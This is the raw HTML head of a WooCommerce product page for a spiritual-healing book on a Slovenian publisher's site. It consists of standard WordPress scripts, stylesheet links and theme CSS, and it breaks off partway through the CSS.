

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zalozbakarantanija.si/trgovina/duhovno-zdravljenje-mehka-vezava/
body_size: 26996
content:
<!doctype html>
<html lang="sl-SI">
<head><style>img.lazy{min-height:1px}</style><link href="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"zalozbakarantanijasi-9584584","currentLanguage":"sl","blocking":false,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><title>Duhovno zdravljenje – mehka vezava &#8211; Založba Karantanija</title>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir" href="https://zalozbakarantanija.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir komentarjev" href="https://zalozbakarantanija.si/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zalozbakarantanija.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zalozbakarantanija.si/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='bookory-gutenberg-blocks-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/gutenberg-blocks.css?ver=2.1.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.1.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.1.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-5274-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5274.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/global.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-5278-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5278.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-329-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-329.css?ver=1721123858' media='all' />
<link rel='stylesheet' id='elementor-post-5289-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5289.css?ver=1709290916' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1722330244' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/magnific-popup.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=3.4.9' media='all' />
<link rel='stylesheet' id='bookory-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/style.css?ver=2.1.1' media='all' />
<style id='bookory-style-inline-css'>
body{--primary:#F65D4E;--primary_hover:#f4402f;--text:#444444;--accent:#000000;--lighter:#999999;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-bookory [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-bookory [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-bookory [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 